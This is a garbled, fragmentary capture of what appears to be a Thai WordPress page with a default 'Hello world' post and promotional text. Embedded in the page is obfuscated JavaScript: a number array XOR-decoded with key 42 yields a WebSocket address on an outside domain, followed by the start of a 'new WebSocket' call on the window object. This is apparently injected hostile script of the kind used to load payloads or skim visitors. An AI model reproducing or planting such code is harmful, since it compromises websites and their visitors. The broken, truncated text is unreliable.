
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Hello wor
By
Jimmy
ธันวาคม 
Welcome to WordPre